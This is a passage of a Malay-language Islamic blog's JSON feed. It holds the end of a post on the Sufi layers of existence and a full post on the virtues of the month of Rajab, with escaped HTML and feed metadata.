dir=\"auto\" style=\"font-family: inherit;\"\u003E Orang yang sampai sini merasakan fana sifat. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5-ALAM HĀHŪT — Alam “Hu”, Paling Sunyi Ini lapisan paling tinggi, paling halus-\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - bukan makhluk, bukan cahaya, bukan bentuk,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - tempat kesadaran kembali ke ketunggalan (tauhid murni).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Inilah wilayah sirrun fil akhfa — rahasia yang paling tersembunyi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ciri- hilangnya “aku” yang ada hanya kesadaran “Dia”. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERINGKASAN TINGKATAN ALAM \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama Alam Makna Fungsi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama alam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 𝙉𝙖𝙨𝙪𝙩  \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E𝙈𝙖𝙠𝙣𝙖- Dunia Fisik \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Tempat ujian manusia Nama alam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 𝙈𝙖𝙡𝙖𝙠𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam malaikat \u0026amp; energi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Sumber ilham, mimpi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama alam\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - 𝙅𝙖𝙗𝙖𝙧𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam Ruh \u0026amp; Perintah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Takluk pada “Kun Fayakun” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama - 𝙇𝙖𝙝𝙪𝙩 \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam sifat-sifat Allah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Fungsi - Penyaksian ketuhanan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama - 𝙃𝙖𝙝𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam ketunggalan Fungsi Kesunyian tertinggi 𝙩𝙚𝙢𝙥𝙖𝙩 𝙨𝙚𝙢𝙪𝙖 𝙠𝙚𝙢𝙗𝙖𝙡𝙞 𝙥𝙖𝙙𝙖𝙣𝙮𝙖\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8670387255462697488\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/blog-post.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8670387255462697488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8670387255462697488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/blog-post.html","title":" 𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s72-c\/605218792_3416488435168752_3937951660399348034_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-329287036812074052"},"published":{"$t":"2025-12-29T10:33:00.006+08:00"},"updated":{"$t":"2025-12-29T10:36:03.439+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"KEMULIAAN BULAN REJAB "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/s1378\/Untitled-41.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"1378\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/w640-h236\/Untitled-41.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKEMULIAAN BULAN REJAB \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EBulan Persediaan Menuju Ramadan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila sahaja masuk bulan Rejab, hati orang beriman biasanya mula terasa “berubah”. Seolah-olah ada panggilan lembut yang mengingatkan kita bahawa Ramadan semakin hampir. Sebab itulah ramai dalam kalangan umat Islam melazimkan doa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya ALLAH, berkatilah kami dalam bulan Rejab dan Syaaban, serta pertemukanlah kami dengan bulan Ramadan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWalaupun doa ini disebut dalam riwayat yang diperselisihkan kesahihannya, maknanya sangat baik, dan para ulama membenarkan kita berdoa dengannya sebagai doa umum, bukan sebagai amalan khusus yang diwajibkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Apa Maksud Rejab?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerkataan Rejab membawa maksud keagungan dan kemuliaan. Bulan ini memang diagungkan oleh ALLAH Subhanahu Wa Ta‘ala sejak dahulu lagi. Bahkan sebelum Islam, orang Arab sudah menghormati Rejab dengan meninggalkan peperangan. Islam datang lalu mengekalkan kemuliaannya, tetapi memberi makna yang lebih tinggi: menjaga diri daripada dosa dan kezaliman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Bulan Haram, Bulan Aman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERejab termasuk dalam empat bulan haram yang disebut dalam al-Quran bersama Zulkaedah, Zulhijjah dan Muharram. ALLAH berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya bilangan bulan di sisi ALLAH adalah dua belas bulan… di antaranya ada empat bulan suci. Maka janganlah kamu menzalimi dirimu dalam bulan-bulan itu.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Surah at-Taubah: 36)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama menjelaskan, larangan “menzalimi diri” ini bukan sekadar larangan berperang, tetapi juga:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjaga lidah daripada menyakiti\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenahan hati daripada dengki dan permusuhan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjauhi dosa yang sering dipandang ringan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPendek kata, Rejab mengajar kita memperlahankan nafsu dan memperbaiki akhlak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Peristiwa Penting Dalam Bulan Rejab\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara peristiwa besar yang sering dikaitkan dengan bulan Rejab ialah peristiwa Israk dan Mikraj. Walaupun tarikh tepatnya tidak disepakati oleh para ulama, hakikat peristiwa agung ini tetap benar dan menjadi asas kewajipan solat lima waktu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelain itu, Perang Tabuk juga berlaku dalam bulan Rejab. Ia merupakan peperangan terakhir yang disertai oleh Rasulullah ﷺ, dan menjadi bukti keteguhan iman para sahabat dalam keadaan serba kekurangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Apa Yang Patut Kita Lakukan?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBulan Rejab bukan bulan ibadah khusus, tetapi bulan persediaan hati. Para ulama mengingatkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tiada amalan khusus dalam Rejab, namun amalan soleh secara umum sangat dianjurkan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara amalan yang boleh kita perbanyakkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• zikir dan istighfar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• sedekah walaupun sedikit\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• puasa sunat biasa (Isnin-Khamis, ayyamul bidh)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjaga solat dan akhlak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tidak salah untuk kita sering berdoa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya ALLAH, berkatilah kami dalam bulan Rejab dan Syaaban, serta pertemukanlah kami dengan bulan Ramadan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌸\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Penutup\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERejab bukan sekadar bulan dalam kalendar. Ia adalah isyarat awal bahawa Ramadan sedang mendekat. Jika Ramadan ibarat musim menuai, maka Rejab adalah musim membersihkan tanah hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemoga kita tidak sekadar menghormati Rejab, tetapi benar-benar mengambil ibrah daripadanya, agar apabila Ramadan tiba, hati kita sudah bersedia untuk berubah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/329287036812074052\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/kemuliaan-bulan-rejab.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/329287036812074052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/329287036812074052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/kemuliaan-bulan-rejab.html","title":"KEMULIAAN BULAN REJAB "}],"author":[{"name":{"$t":"roslanTv 